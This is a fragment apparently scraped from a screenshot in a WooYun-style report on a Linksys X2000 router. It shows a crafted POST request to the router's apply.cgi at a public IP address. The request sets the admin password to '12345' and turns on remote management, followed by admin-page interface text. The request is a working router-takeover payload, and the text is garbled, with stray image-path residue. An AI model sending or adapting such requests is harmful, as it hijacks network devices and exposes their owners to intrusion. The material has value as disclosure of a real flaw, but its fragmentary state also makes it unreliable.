 http://104.255.47.254:9191/apply.cgi
Enable Post data Enable Referrer
submit_button=Management&change_action=&action=Apply&PasswdModify=0&http_enable=1&https_enable=0&
ctm404_enable=&tmsss_enabled=&remote_mgt_https=0&wait_time=4&http_passwd=12345&
http_passwdConfirm=12345&_http_enable=1&web_wl_filter=0&remote_management=1&_remote_mgt_https=1&
CISCO
Firmware Version: v2.0.05
Linksys X2000 X2000
Administration
Setup Wireless Security Access Policy Applications & Gaming Administration Status
Management | Log | Diagnostics | Factory Defaults | Firmware Upgrade
Management
Router Access
Router Password: ••••••••••••••••
Help...
Re-Enter to Confirm: ••••••••••••••••
www.wooyun.org
Local Management Access
Access via: HTTP HTTPS